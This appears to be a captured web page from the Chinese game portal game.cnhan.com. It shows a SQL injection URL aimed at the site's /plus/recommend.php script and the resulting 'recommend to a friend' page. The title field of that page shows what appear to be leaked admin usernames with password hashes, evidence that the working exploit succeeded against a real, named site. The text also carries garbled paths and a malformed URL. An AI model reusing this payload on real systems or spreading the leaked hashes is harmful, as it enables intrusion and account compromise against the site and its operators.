 game.cnhan.com/plus/recommend.php?action=&aid=1&_FILES[type][tmp_name]=\%27%20or%20mid=@`\%27`
汉网游戏
game.cnhan.com
推荐：^$ayt-bj|ba2b040446233bb223ea$^,^$nettmac|be534f48b66601be9a02$^
你好友的Email： @
你好，我在 [汉网游戏,汉网游戏资讯,2014网页游戏排行榜,game.cnhan.com] 发现了一个很
好的东东：
你不妨去看看吧！
文档的名称是：^$ayt-bj|ba2b040446233bb223ea$^,^$nettmac|be534f48b66601be9a02$^
网址是：http://game.cnhan.com9=3
你的留言：